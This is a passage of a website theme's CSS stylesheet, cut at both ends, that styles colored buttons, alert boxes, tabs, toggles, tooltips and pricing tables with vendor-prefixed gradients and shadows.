		background: -moz-linear-gradient(top, #ed8376, #e3514a);
		background: -ms-linear-gradient(top, #ed8376, #e3514a);
		background: -o-linear-gradient(top, #ed8376, #e3514a);
	}

a.theme-button.red:hover {
	background: #ff5e56;
		background: -webkit-gradient(linear, left top, left bottom, from(#ff988c), to(#ff5e56));
		background: -webkit-linear-gradient(top, #ff988c, #ff5e56);
		background: -moz-linear-gradient(top, #ff988c, #ff5e56);
		background: -ms-linear-gradient(top, #ff988c, #ff5e56);
		background: -o-linear-gradient(top, #ff988c, #ff5e56);
	}

a.theme-button.orange {
   border-color: #dc9014!important;
   background: #ffb031;
		background: -webkit-gradient(linear, left top, left bottom, from(#ffce4f), to(#ffb031));
		background: -webkit-linear-gradient(top, #ffce4f, #ffb031);
		background: -moz-linear-gradient(top, #ffce4f, #ffb031);
		background: -ms-linear-gradient(top, #ffce4f, #ffb031);
		background: -o-linear-gradient(top, #ffce4f, #ffb031);
	}

a.theme-button.orange:hover {
   background: #ffc531;
		background: -webkit-gradient(linear, left top, left bottom, from(#ffdb4f), to(#ffc531));
		background: -webkit-linear-gradient(top, #ffdb4f, #ffc531);
		background: -moz-linear-gradient(top, #ffdb4f, #ffc531);
		background: -ms-linear-gradient(top, #ffdb4f, #ffc531);
		background: -o-linear-gradient(top, #ffdb4f, #ffc531);
	}

a.theme-button.purple {
   border-color: #996192!important;
   background: #d17ac6;
		background: -webkit-gradient(linear, left top, left bottom, from(#e3acdc), to(#d17ac6));
		background: -webkit-linear-gradient(top, #e3acdc, #d17ac6);
		background: -moz-linear-gradient(top, #e3acdc, #d17ac6);
		background: -ms-linear-gradient(top, #e3acdc, #d17ac6);
		background: -o-linear-gradient(top, #e3acdc, #d17ac6);
	}

a.theme-button.purple:hover {
   background: #eb90e0;
		background: -webkit-gradient(linear, left top, left bottom, from(#f3baec), to(#eb90e0));
		background: -webkit-linear-gradient(top, #f3baec, #eb90e0);
		background: -moz-linear-gradient(top, #f3baec, #eb90e0);
		background: -ms-linear-gradient(top, #f3baec, #eb90e0);
		background: -o-linear-gradient(top, #f3baec, #eb90e0);
	}

a.theme-button.grey {
	color: #555!important;
	text-shadow: 0 1px 0 rgba(255,255,255,0.2);
	border-color: #acacac!important;
	background: #e5e5e5;
		background: -webkit-gradient(linear, left top, left bottom, from(#efefef), to(#e5e5e5));
		background: -webkit-linear-gradient(top, #efefef, #e5e5e5);
		background: -moz-linear-gradient(top, #efefef, #e5e5e5);
		background: -ms-linear-gradient(top, #efefef, #e5e5e5);
		background: -o-linear-gradient(top, #efefef, #e5e5e5);
	}

a.theme-button.grey:hover {
	background: #f6f6f6;
		background: -webkit-gradient(linear, left top, left bottom, from(#fcfcfc), to(#f6f6f6));
		background: -webkit-linear-gradient(top, #fcfcfc, #f6f6f6);
		background: -moz-linear-gradient(top, #fcfcfc, #f6f6f6);
		background: -ms-linear-gradient(top, #fcfcfc, #f6f6f6);
		background: -o-linear-gradient(top, #fcfcfc, #f6f6f6);
	}

a.theme-button.black {
	border-color: #323232!important;
	background: #444444;
		background: -webkit-gradient(linear, left top, left bottom, from(#6c6c6c), to(#444444));
		background: -webkit-linear-gradient(top, #6c6c6c, #444444);
		background: -moz-linear-gradient(top, #6c6c6c, #444444);
		background: -ms-linear-gradient(top, #6c6c6c, #444444);
		background: -o-linear-gradient(top, #6c6c6c, #444444);
	}

a.theme-button.black:hover {
	background: #575757;
		background: -webkit-gradient(linear, left top, left bottom, from(#8d8d8d), to(#575757));
		background: -webkit-linear-gradient(top, #8d8d8d, #575757);
		background: -moz-linear-gradient(top, #8d8d8d, #575757);
		background: -ms-linear-gradient(top, #8d8d8d, #575757);
		background: -o-linear-gradient(top, #8d8d8d, #575757);
	}

/*-----------------------------------------------------------------------------------*/
/*	Alert Styles
/*-----------------------------------------------------------------------------------*/

.theme-alert {
    padding: 0.8em;
    margin: 0 0 1.5em 0;
    line-height: 1.6em;
    border-radius: 4px!important;
		-webkit-border-radius: 4px!important;
		-moz-border-radius: 4px!important;
		-o-border-radius: 4px!important;
	box-shadow: 0 1px 2px rgba(0,0,0,0.05), inset 0 1px 0 rgba(255,255,255,0.6);
		-webkit-box-shadow: 0 1px 2px rgba(0,0,0,0.05), inset 0 1px 0 rgba(255,255,255,0.6);
		-moz-box-shadow: 0 1px 2px rgba(0,0,0,0.05), inset 0 1px 0 rgba(255,255,255,0.6);
		-o-box-shadow: 0 1px 2px rgba(0,0,0,0.05), inset 0 1px 0 rgba(255,255,255,0.6);
	}

.theme-alert.white {
    background: #fff;
    border: 1px solid #dfdfdf;
    color: #373737;
	}

.theme-alert.red {
    background: #ffe6e3;
    border: 1px solid #f2c3bf;
    color: #bf210e;
	}

.theme-alert.yellow {
    background: #fff7d6;
    border: 1px solid #e9d477;
    color: #956433;
	}

.theme-alert.green {
    background: #edfdd3;
    border: 1px solid #c4dba0;
    color: #657e3c;
	}

.theme-alert.grey {
    background: #fbfbfb;
    border: 1px solid #dfdfdf;
    color: #373737;
	}

/*-----------------------------------------------------------------------------------*/
/*	Tab Styles
/*-----------------------------------------------------------------------------------*/

.theme-tabs.ui-tabs .ui-tabs-hide {
    position: absolute;
    left: -10000px;
	}

.theme-tabs {
	background: none;
	margin: 0 0 2em 0;
	}

.theme-tabs ul.theme-nav {
	list-style: none!important;
	margin: 0!important;
	padding: 0;
	background: none;
	border: 0;
	float: none;
	}

.theme-tabs ul.theme-nav li {
	float: left;
	position: relative;
	margin: 0 2px -1px 0!important;
	z-index: 10;
	list-style: none!important;
	}


.theme-tabs ul.theme-nav li a {
	border: 1px solid #dfdfdf!important;
	border-bottom: none!important;
	display: block;
	overflow: hidden;
	padding: 5px 10px 0 10px;
	height: 26px;
	background: #FBFBFB;
	margin: 0!important;
	text-decoration: none;
	color: #373737!important;
	-webkit-border-radius: 3px 3px 0 0;
	   -moz-border-radius: 3px 3px 0 0;
	   		border-radius: 3px 3px 0 0;
	}

.theme-tabs ul.theme-nav li a:hover {
	background: #fff!important;
	margin: 0!important;
	}

.theme-tabs ul.theme-nav li.ui-tabs-selected a {
	height: 27px;
	background: #fff;
	}

.theme-tabs .theme-tab {
	background: #fff;
	padding: 10px;
	border: 1px solid #dfdfdf;
	}

.z-tabs {
float: left;
width: 100%;
margin-bottom: 30px;
opacity: 0;
}

.z-tab {
	list-style:none;
}

.z-tabs-nav {
float: left;
margin-bottom: 0px;
}
.z-tab {
float: left;
margin-right: 1px;
height: 38px;
}
.z-link {
padding: 9px 70px;
text-decoration: none;
background: url(../img/marble-normal.png) repeat #f7f7f7;
float: left;
border: 1px solid #ddd;
margin-bottom: 0px;
border-radius: 2px 2px 0 0;
position: relative;
color: #45484a;
text-transform: uppercase;
text-align: center;
cursor: pointer;
}
.z-link img {
height: 13px;
float: left;
margin-top: 3px;
margin-right: 3px;
}
.z-active .z-link {
background: url(../img/marble-semi-light.png) repeat #f7f7f7;
border-bottom: 1px solid rgb(240, 240, 240);
box-shadow: inset 0 1px 0 0 #3aa6e3;
border-top-color: #2373cd;
color: #3b74a9;
}
.w960 .horizontal .z-link, .b960 .horizontal .z-link {
padding: 9px 40px;
}
.z-content {
display: none;
float: left;
background: url(../img/marble-semi-light.png) repeat #f7f7f7;
border: 1px solid #ddd;
padding: 20px 10px 20px 20px;
margin-top: -1px;
width: 100%;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
-o-box-sizing: border-box;
box-sizing: border-box;
}
.top-right .z-tabs-nav {
float: right;
margin-right: -1px;
}

.z-link i {
	padding-right: 6px;
}

/*--- Vertical ---*/

/*-------------- Compact -------------*/

.top-compact .z-tabs-nav,
.bottom-compact .z-tabs-nav {
width: 100%;
}
.top-compact .z-link,
.bottom-compact .z-link {
padding: 9px 0 !important;
width: 98.5%;
}
.top-compact .z-tab,
.bottom-compact .z-tab {
margin-right: 0;
}
.top-compact .z-last .z-link,
.bottom-compact .z-last .z-link  {
width: 99%;
}
/*-------------- Compact -------------*/

.vertical .z-tabs-nav {
width: 33%;
position: relative;
}
.vertical .z-tab {
	width: 100%;
	margin-right: 0;

	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-ms-box-sizing: border-box;
	box-sizing: border-box;
}
.vertical .z-tabs-nav:after {
content: '';
width: 100%;
height: 500px;
background: url(../img/marble-normal.png) repeat #f7f7f7;
position: absolute;
left: 0;
top: 100%;
}
.vertical .z-link {
width: 100%;
padding: 0 0 0 10px;
line-height: 38px;
text-align: left;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
-ms-box-sizing: border-box;
box-sizing: border-box;
border-left: 0;
border-right: 0;
border-radius: 0;
}
.vertical.top-left .z-active .z-link {
border-top: 1px solid #ddd;
border-right-color: #fff;
-webkit-box-shadow: inset 1px 0 0 0 #3aa6e3;
box-shadow: inset 1px 0 0 0 #3aa6e3;
border-left-color: #2373cd;
}
.vertical.top-right .z-active .z-link {
	border-top: 1px solid #ddd;
	border-left-color: #fff;

	-webkit-box-shadow: inset -2px 0 0 0 #3aa6e3;
	box-shadow: inset -2px 0 0 0 #3aa6e3;
	border-right-color: #2373cd;
}
.vertical	.z-active .z-link {
background: transparent;
}
.vertical.top-left .z-container {
	float: right;
	width: 67%;
	margin-left: -1px;
}
.z-tabs.vertical {
background: transparent;
border: 1px solid #ddd;
/*-webkit-backface-visibility: hidden;*/
overflow: hidden;
}
.vertical .z-content {
	margin-top: 0;
background: transparent;
border: 0;
border-left: 1px solid #ddd;

}
.vertical.top-right .z-container {
	width: 67.1%;
	margin-left: 1px;
	margin-right: -1px;
	float: left;
}
.vertical.top-right .z-container {
width: 67.4%;
margin-left: -1px;
margin-right: -1px;
float: left;
}
.vertical .z-tab:first-child .z-link {
border-top: 0 !important;
}
.vertical.top-right .z-content {
border-right: 1px solid #ddd;
}
.vertical  .z-container {
background: transparent;
}

/*--- Horizontal Bottom ---*/

.bottom-left .z-active .z-link, .bottom-right .z-active .z-link, .bottom-center .z-active .z-link,  .bottom-compact  .z-active .z-link {
border-bottom-color: #2373cd;
box-shadow: inset 0 -1px 0 0 #3aa6e3;
border-top-color: #F0F0F0;
}
.bottom-left .z-tabs-nav {
	float: left;
	margin-top: -1px;
}
.bottom-right .z-tabs-nav {
	float: right;
	margin-top: -1px;
}

/*--- Horizontal Center ---*/

.top-center .z-tabs-nav, .bottom-center .z-tabs-nav {
display: block;
float: none;
text-align: center;
}
.top-center .z-link, .bottom-center .z-link {
display: block;
float: none;
}
.top-center .z-tab, .bottom-center .z-tab {
float: none;
display: inline-block;
}
/*-----------------------------------------------------------------------------------*/
/*	Toggle Styles
/*-----------------------------------------------------------------------------------*/

.theme-toggle { margin: 0 0 2em 0; }

.theme-toggle .theme-toggle-title {
	display: block;
	padding: 10px 10px 10px 30px;
	background: #FBFBFB;
	border: 1px solid #dfdfdf;
	cursor: pointer;
	outline: none;
	position: relative;
	}

.theme-toggle .theme-toggle-title:hover { border: 1px solid #c5c5c5; }

.theme-toggle-inner {
	padding: 10px;
	background: #fff;
	border: 1px solid #dfdfdf;
	border-top: none;
	}

.theme-toggle span.ui-icon {
    background: url(images/toggles/toggle-closed.png) no-repeat;
    width: 12px;
    height: 12px;
    position: absolute;
    top: 50%;
    left: 10px;
    margin: -6px 0 0 0;
	}

.theme-toggle .ui-state-active .ui-icon { background: url(images/toggles/toggle-open.png) no-repeat; }


/* Clearfix */
.theme-clearfix:before,
.theme-clearfix:after { content:""; display:table; }
.theme-clearfix:after { clear: both; }
.theme-clearfix { zoom:1; /* For IE 6/7 (trigger hasLayout) */ }

/**
 * Pricing table
 *
 */

.extended-pricing-table div.column .button, .price-cell .custom-button, .price-block .custom-button,  .simple-pricing-table a.button {
position: absolute;
bottom: 35px;
left: 50%;
margin-left: -70px;
width: 140px;
text-transform: uppercase;
font-weight: normal;
text-align: center;
padding: 5px 0;
background: #fbfbfb;
background: -moz-linear-gradient(top, #fbfbfb 0%, #e9e9e9 100%);
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#fbfbfb), color-stop(100%,#e9e9e9));
background: -webkit-linear-gradient(top, #fbfbfb 0%,#e9e9e9 100%);
background: -o-linear-gradient(top, #fbfbfb 0%,#e9e9e9 100%);
background: -ms-linear-gradient(top, #fbfbfb 0%,#e9e9e9 100%);
background: linear-gradient(to bottom, #fbfbfb 0%,#e9e9e9 100%);
}

.extended-pricing-table div.column.featured,.prices-blocks-box div.price-cell.featured,.prices-blocks-box div.price-block.featured {
	z-index: 1;
	width: 22%;
/*	height: 405px;*/
	margin: -6px -9px -6px -1px;
	border-color: #fff;
	-webkit-box-shadow: 0 0 18px rgba(0,0,0,0.21);
	-moz-box-shadow: 0 0 18px rgba(0,0,0,0.21);
	box-shadow: 0 0 18px rgba(0,0,0,0.21);
}
.extended-pricing-table div.column.featured:first-child,
.prices-blocks-box div.price-block.featured:first-child{
	margin-left: -9px;
        margin-top: -6px;
        margin-right: -2px;
        position: relative;
}
.extended-pricing-table div.column.featured h3,
.prices-blocks-box div.price-block.featured h3{
	color: #fff;
	background: #3781b7;
}
.extended-pricing-table div.column.featured .price-block-value .value,.prices-blocks-box div.price-block.featured .price-block-value .value{
	color: #3781b7;
}
.extended-pricing-table div.column.featured .button,.prices-blocks-box div.price-cell.featured .custom-button,.prices-blocks-box div.price-block.featured .custom-button{
	color: #fff;
	border-color: #387aab;
	background: #488bbb;
 /* Old browsers */	/* IE9 SVG, needs conditional override of 'filter' to 'none' */	background: url(data:image/svg+xml;
base64,PD94bWwgdmVyc2lvbj0iMS4wIiA/[base64]);
	background: -moz-linear-gradient(top,  #488bbb 0%, #3577a8 100%);
 /* FF3.6+ */	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#488bbb), color-stop(100%,#3577a8));
 /* Chrome,Safari4+ */	background: -webkit-linear-gradient(top,  #488bbb 0%,#3577a8 100%);
 /* Chrome10+,Safari5.1+ */	background: -o-linear-gradient(top,  #488bbb 0%,#3577a8 100%);
 /* Opera 11.10+ */	background: -ms-linear-gradient(top,  #488bbb 0%,#3577a8 100%);
 /* IE10+ */	background: linear-gradient(to bottom,  #488bbb 0%,#3577a8 100%);
 /* W3C */	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#488bbb', endColorstr='#3577a8',GradientType=0 );
 /* IE6-8 */	-webkit-box-shadow: inset 1px 1px 0 rgba(135,205,255,0.33);
	-moz-box-shadow: inset 1px 1px 0 rgba(135,205,255,0.33);
	box-shadow: inset 1px 1px 0 rgba(135,205,255,0.33);
}
.extended-pricing-table div.column.featured .button:hover,.prices-blocks-box div.price-cell.featured .custom-button:hover,.prices-blocks-box div.price-block.featured .custom-button:hover{
	color: #fff;
	background: #3577a8;
 /* Old browsers */	/* IE9 SVG, needs conditional override of 'filter' to 'none' */	background: url(data:image/svg+xml;
base64,PD94bWwgdmVyc2lvbj0iMS4wIiA/[base64]);
	background: -moz-linear-gradient(top,  #3577a8 1%, #488bbb 100%);
 /* FF3.6+ */	background: -webkit-gradient(linear, left top, left bottom, color-stop(1%,#3577a8), color-stop(100%,#488bbb));
 /* Chrome,Safari4+ */	background: -webkit-linear-gradient(top,  #3577a8 1%,#488bbb 100%);
 /* Chrome10+,Safari5.1+ */	background: -o-linear-gradient(top,  #3577a8 1%,#488bbb 100%);
 /* Opera 11.10+ */	background: -ms-linear-gradient(top,  #3577a8 1%,#488bbb 100%);
 /* IE10+ */	background: linear-gradient(to bottom,  #3577a8 1%,#488bbb 100%);
 /* W3C */	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#3577a8', endColorstr='#488bbb',GradientType=0 );
 /* IE6-8 */}
section.prices h2.prices-header{
	margin: 50px 0 -30px;
	padding: 0 0 20px 10px;
	text-transform: uppercase;
	font-size: 18px;
	line-height: 18px;
	border-bottom: solid 1px #eaecee;
}
section section.extended-pricing-table{
	margin: 50px 0;
	float: left;
	width: auto;
      /*  margin-left: 15px;*/
}
/*.price-list{
	float: left;
	width: 304px;
	margin: 0 0 0 14px;
}*/
.prices-blocks-box.list3 div.price-list:first-child{
	margin: 0;
}
.price-list ul li{
	padding: 10px 10px;
	background: url('images/sprite/sprite.png') no-repeat left bottom;
	list-style: none;
}
.price-list ul li:after{
	display: block;
	content: '.';
	clear: both;
	font-size: 0;
	line-height: 0;
	/*text-indent: 10000px;*/
	color: transparent;
	height: 0;
}
ul.features li:last-child,
.price-list ul li:last-child{
	background: none;
}
.price-list ul li .left{
	float: left;
}
.price-list ul li .right{
	float: right;
	color: #3781b7;
	font-weight: 900;
	margin: 0 0 0 8px;
}
.extended-pricing-table div.column,
.price-cell{
	position: relative;
	padding: 0 0 63px;
	float: left;
	margin: 0 0 0 8px;
	width: 19%;
	border: solid 1px #eaecee;
	background: #fff;
}
.extended-pricing-table div.column:first-child,
.prices-blocks-box div.price-cell:first-child{
	width: 19%;
	margin: 0 8px 0 0;
	/*border: none; */
        border: 1px solid #EAECEE;
}
div.features-list {
    margin-right: -8px!important;
    border: none!important;
}

.extended-pricing-table div.column.features-list div.header{
	height: 123px;
}
.price-cell-header.empty{
	height: 54px;
}
.extended-pricing-table div.column .header h2, .price-cell-header h3{
	color: #C6C6C6;
	height: 52px;
	line-height: 52px;
	padding: 0;
	margin: 0;
	text-align: center;
	text-transform: uppercase;
	font-size: 16px;
	font-weight: 900;
	border-bottom: solid 1px #454646;
	background: #383838;
}

.extended-pricing-table div.column.featured .header h2 {
	padding-top: 6px;
}

.extended-pricing-table div.column.featured .header h2{
	color: #fff;
	padding: 6px 0 0;
	background: #3781B7;
	border-bottom-color: #4589BB;
}
.extended-pricing-table div.column.featured{
	padding-bottom: 69px;
}
.extended-pricing-table div.column.featured .button{
	bottom: 17px;
}
.extended-pricing-table div.column ul li,.price-cell-body ul li{
	padding: 10px;
	text-align: center;
}

.extended-pricing-table li {
	list-style:none;
}

.extended-pricing-table div.column ul li p{
	padding:0;
	margin:0;
	line-height:0;
	font-size:0;
}

.extended-pricing-table div.column:first-child ul li,.prices-blocks-box div.price-cell:first-child .price-cell-body ul li{
	/*text-align: left;*/
}
div.features-list ul li {
    text-align: left!important;
}
.extended-pricing-table div.column ul li:nth-child(odd),.price-cell-body ul li:nth-child(odd){
	background: #eaecee;
	}
.extended-pricing-table div.column .price,.price-cell .price-cell-value{
	height: 56px;
	background: #383838;
	text-align: center;
	padding: 13px 0 0;
	line-height: 24px;
}
.price-cell .price-cell-value.empty{
	background: none;
}

.extended-pricing-table div.column .price {
	margin-bottom: 0;
}

.extended-pricing-table div.column .price .price-period, .price-cell .price-cell-value .terms{
	font-size: 11px;
	color: #919191;
	text-transform: uppercase;
}
.extended-pricing-table div.column .price span,.price-cell .price-cell-value .value{
	font-size: 24px;
	color: #fff;
	display: block;
	text-transform: none;
}
.extended-pricing-table div.column .price span.price-period{
	font-size: 11px;
	color: #919191;
	text-transform: uppercase;
}
.extended-pricing-table div.column.featured .price span.price-period{
	color: #fff;
}
.extended-pricing-table div.column .button,.price-cell .custom-button{
	bottom: 14px;
}
.extended-pricing-table div.column.featured,.prices-blocks-box div.price-cell.featured{
	height: auto;
	padding-bottom: 69px;
	border-color: #3781b7;
}
.prices-blocks-box div.price-cell.featured h3{
	padding-top: 6px;
	border-bottom-color: #4589bb;
	color: #fff;
	background: #3781b7;
}
.prices-blocks-box div.price-cell.featured .price-cell-value{
	background: #3781b7;
}
.prices-blocks-box div.price-cell.featured .price-cell-value .terms{
	color: #fff;
}
.prices-blocks-box div.price-cell.featured .custom-button{
	bottom: 17px;
}
section hr.line{
	background: #EAECEE;
	color: #eaecee;
	border: 0 none;
	height: 1px;
}
.extended-pricing-table div.column.features-list{
	background: none;
}
.extended-pricing-table div.column.features-list ul li:nth-child(even){
	background: #fff;
}
.features .check,.features .uncheck{
	color: transparent;
	background-repeat: no-repeat;
	background-position: center center;
}
.features .check{
	background-image: url('../images/allowed.png');
}
.features .uncheck{
	background-image: url('../images/denied.png');
}
	.simple-pricing-table .features li[data-tooltip],
	.extended-pricing-table .features li[data-tooltip] { position: relative; cursor: help; }

	.ie7 .simple-pricing-table .features li[data-tooltip],
	.ie7 .extended-pricing-table .features li[data-tooltip] { cursor: auto; }

		.simple-pricing-table .features li[data-tooltip]:hover,
		.extended-pricing-table .features li[data-tooltip]:hover { color: #54555a; }

	/* Tooltip container */
	.simple-pricing-table .features li[data-tooltip]:before,
	.extended-pricing-table .features li[data-tooltip]:before {
		background: #414141;
		border: 1px solid #E2E2E2;
		-webkit-box-shadow: 0 0 10px rgba(0, 0, 0, .10);
		   -moz-box-shadow: 0 0 10px rgba(0, 0, 0, .10);
		        box-shadow: 0 0 10px rgba(0, 0, 0, .10);
		bottom: 0;
/*		color: #7b7b7b;*/
		color: #fff;
		content: attr(data-tooltip) !important;
		font-size: 11px;
		left: 0;
		line-height: 1.5;
		opacity: 0;
		padding: 5px 10px;
		position: absolute;
		text-align: center;
		-webkit-transition: 0.25s ease all;
		-moz-transition: 0.25s ease all;
		-ms-transition: 0.25s ease all;
		-o-transition: 0.25s ease all;
		transition: 0.25s ease all;
		width: 143px;
		z-index: 98;

	}

	.simple-pricing-table .features li[data-tooltip]:before {
		white-space: normal !important;
		left: -11px;
		width: 100%;
	}

	.extended-pricing-table .features-list .features li[data-tooltip]:before {
		left: -1px;
		text-align: left;
		width: 168px;
	}

		.simple-pricing-table .features li[data-tooltip]:hover:before,
		.extended-pricing-table .features li[data-tooltip]:hover:before {
			bottom: 100%;
			opacity: 1;
		}

	/* Tooltip arrow */
	.simple-pricing-table .features li[data-tooltip]:after,
	.extended-pricing-table .features li[data-tooltip]:after {
		background: #414141;
		/*border-bottom: 1px solid #fee5a2;*/
		border-right: 1px solid #5E5E5E;
		-webkit-box-shadow: 1px 1px 2px rgba(0, 0, 0, .05);
		   -moz-box-shadow: 1px 1px 2px rgba(0, 0, 0, .05);
		        box-shadow: 1px 1px 2px rgba(0, 0, 0, .05);
		bottom: 0;
		content: '';
		display: block;
		height: 10px;
		left: 50%;
		margin: 0 0 0 -5px;
		opacity: 0;
		position: absolute;
		-webkit-transform: rotate(45deg);
		   -moz-transform: rotate(45deg);
		     -o-transform: rotate(45deg);
		    -ms-transform: rotate(45deg);
		        transform: rotate(45deg);
		-webkit-transition: 0.25s ease all;
		-moz-transition: 0.25s ease all;
		-ms-transition: 0.25s ease all;
		-o-transition: 0.25s ease all;
		transition: 0.25s ease all;
		width: 10px;
		z-index: 99;
	}

		.simple-pricing-table .features-list .features li[data-tooltip]:after,
		.extended-pricing-table .features-list .features li[data-tooltip]:after {
			left: 22px;
			margin-left: 0;
		}

		.simple-pricing-table .features li[data-tooltip]:hover:after,
		.extended-pricing-table .features li[data-tooltip]:hover:after {
			top: -5px;
			opacity: 1;
		}

		.simple-pricing-table .features li[data-tooltip]:hover:after { bottom: 24px !important; }

	.ie8 .simple-pricing-table .features li[data-tooltip]:before,
	.ie8 .simple-pricing-table .features li[data-tooltip]:after,
	.ie8 .extended-pricing-table .features li[data-tooltip]:before,
	.ie8 .extended-pricing-table .features li[data-tooltip]:after { display: none; }

		.ie8 .simple-pricing-table .features li[data-tooltip]:hover:before,
		.ie8 .extended-pricing-table .features li[data-tooltip]:hover:before { display: block; }



.simple-pricing-table span.price-value{
	font-size: 60px;
	line-height: 44px;
	font-weight: 900;
	color: #242424;
}
.simple-pricing-table span.price-value span{
	font-size: 30px;
	line-height: 30px;
	font-weight: normal;
	vertical-align: top;
}
.simple-pricing-table div.column {
white-space: nowrap;
width: 19.2%;
margin-right: 1% !important;
margin-left: 0;
}
div.footer2 {
    text-align: center;
    display: block;
    overflow: auto;
}
.simple-pricing-table div.column.featured ul{
	padding-bottom: 28px;
}
.simple-pricing-table div.featured {
padding-bottom: 32px;
margin-right: -1%!important;
margin-left: -1%!important;
}
.simple-pricing-table h5.description{
	white-space: normal;
	height: 36px;
	margin: 0 !important;
	line-height: 20px;
}
.simple-pricing-table ul{
	padding-top: 3px;
/*	overflow: hidden;*/
}

.simple-pricing-table ul li {
	list-style:none;
}

.extended-pricing-table a.button, .simple-pricing-table a.button {
float: none;
margin: 0;
margin-left: auto;
margin-right: auto;
cursor: pointer;
font-family: inherit;
overflow: visible;
text-decoration: none;
font-weight: 700;
-webkit-border-radius: 2px;
-moz-border-radius: 2px;
border-radius: 2px;
left: 50%;
color: #5e5e5e;
border: 1px solid #c8bfc6;
-webkit-box-shadow: inset 0 -1px 0 rgba(0,0,0,0.075),inset 0 1px 0 rgba(255,255,255,0.3),0 1px 2px rgba(0,0,0,0.1);
-moz-box-shadow: inset 0 -1px 0 rgba(0,0,0,0.075),inset 0 1px 0 rgba(255,255,255,0.3),0 1px 2px rgba(0,0,0,0.1);
box-shadow: inset 0 -1px 0 rgba(0,0,0,0.075),inset 0 1px 0 rgba(255,255,255,0.3),0 1px 2px rgba(0,0,0,0.1);
}

.extended-pricing-table a.button:hover,
.simple-pricing-table a.button:hover {
	background: 0;
	text-decoration: none;
}

section section.simple-pricing-table  {
    float: left;
    margin: 50px 0;
    width: auto;
}

.simple-pricing-table .column {
    border: 1px solid #EAECEE;
    float: left;
    margin: 0 0 0 8px;
    padding: 0 0 26px;
    position: relative;
    width: 19%;
    background:  #FFFFFF;
}

.simple-pricing-table .column:FIRST-CHILD {
 	margin:0;
}



.simple-pricing-table .column.featured {
border-color: #FFFFFF;
box-shadow: 0 0 18px rgba(0, 0, 0, 0.21);
margin: -6px -9px -6px -1px;
width: 20%;
z-index: 1;
}


.simple-pricing-table .column.featured .header H2{
    background: none repeat scroll 0 0 #3781B7;
    color: #FFFFFF;
}

.simple-pricing-table .column.featured .header H3{
	color: #3781B7;
}



.simple-pricing-table .column.featured .header H3 .price-value{
	color: #3781B7;
}


.simple-pricing-table .header .price-period {
    color: #A7A7A7;
    font-size: 11px;
    margin: 12px 0 0;
    text-transform: uppercase;
}





.simple-pricing-table .header {
    text-align: center;

}

.simple-pricing-table .header H2{
    background: #F6F6F6;
    border-bottom: 1px solid #E4E7E9;
    font-size: 16px;
    font-weight: 900;
    height: 51px;
    line-height: 50px;
    padding: 0;
    text-transform: uppercase;
    color: #3781B7;
}


.simple-pricing-table .header H3{
    color: #A7A7A7;
    font-size: 11px;
    margin: 18px 0 0;
    padding: 0;
    text-transform: uppercase;
}






.simple-pricing-table .header H5{
    color: #242424;
    display: inline-block;
    font-size: 12px;
    font-weight: normal;
    margin: 10px 0 0;
    padding: 0 12px;
    text-align: center;
}

.simple-pricing-table UL {
    padding: 21px 20px 16px;
    text-align: left;
}

.simple-pricing-table UL LI {

/*   background: url("images/ch001/allowed.png") no-repeat scroll 8px 12px, url("images/sprite/sprite.png") no-repeat left bottom;      */
     background: url('../img/dots.png') repeat-x bottom;
     padding: 10px 8px 12px 24px;
}


.simple-pricing-table UL LI P{
    font-size: 0;
    line-height: 0;
    margin: 0;
    padding: 0;
}


.simple-pricing-table UL LI SPAN{
    display: inline-block;
    height: 100%;
    margin: 0 0 0 -24px;
    padding: 0 16px 0 0;
    width: 8px;
}



.simple-pricing-table .footer {
    text-align:center;

}


.simple-pricing-table .column.featured .button{

	color: #fff;
	border-color: #387aab;
	background: #488bbb;
 /* Old browsers */	/* IE9 SVG, needs conditional override of 'filter' to 'none' */	background: url(data:image/svg+xml;
base64,PD94bWwgdmVyc2lvbj0iMS4wIiA/[base64]);
	background: -moz-linear-gradient(top,  #488bbb 0%, #3577a8 100%);
 /* FF3.6+ */	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#488bbb), color-stop(100%,#3577a8));
 /* Chrome,Safari4+ */	background: -webkit-linear-gradient(top,  #488bbb 0%,#3577a8 100%);
 /* Chrome10+,Safari5.1+ */	background: -o-linear-gradient(top,  #488bbb 0%,#3577a8 100%);
 /* Opera 11.10+ */	background: -ms-linear-gradient(top,  #488bbb 0%,#3577a8 100%);
 /* IE10+ */	background: linear-gradient(to bottom,  #488bbb 0%,#3577a8 100%);
 /* W3C */	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#488bbb', endColorstr='#3577a8',GradientType=0 );
 /* IE6-8 */	-webkit-box-shadow: inset 1px 1px 0 rgba(135,205,255,0.33);
	-moz-box-shadow: inset 1px 1px 0 rgba(135,205,255,0.33);
	box-shadow: inset 1px 1px 0 rgba(135,205,255,0.33);

}


.simple-pricing-table .column.featured .button:HOVER{
	color: #fff;
	background: #3577a8;
 /* Old browsers */	/* IE9 SVG, needs conditional override of 'filter' to 'none' */	background: url(data:image/svg+xml;
base64,PD94bWwgdmVyc2lvbj0iMS4wIiA/[base64]);
	background: -moz-linear-gradient(top,  #3577a8 1%, #488bbb 100%);
 /* FF3.6+ */	background: -webkit-gradient(linear, left top, left bottom, color-stop(1%,#3577a8), color-stop(100%,#488bbb));
 /* Chrome,Safari4+ */	background: -webkit-linear-gradient(top,  #3577a8 1%,#488bbb 100%);
 /* Chrome10+,Safari5.1+ */	background: -o-linear-gradient(top,  #3577a8 1%,#488bbb 100%);
 /* Opera 11.10+ */	background: -ms-linear-gradient(top,  #3577a8 1%,#488bbb 100%);
 /* IE10+ */	background: linear-gradient(to bottom,  #3577a8 1%,#488bbb 100%);
 /* W3C */	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#3577a8', endColorstr='#488bbb',GradientType=0 );
 /* IE6-8 */


}


.page-content .simple_heading {
    border-bottom: 1px solid #EAECEE;
    color: #3781B7;
    font-size: 18px;
    line-height: 18px;
    margin: 50px 0 0 !important;
    padding: 0 0 20px 10px !important;
    text-transform: uppercase;

}


.simple-pricing-table .header .price-period{
    color: #A7A7A7;
    display: block;
    font-size: 11px;
    line-height: 11px;
    margin: 12px 0 0;
    text-transform: uppercase;
}


.simple-pricing-table .featured .header H3 .price-period {
 	color:#a7a7a7;
}

.simple-pricing-table p,
.extended-pricing-table p{
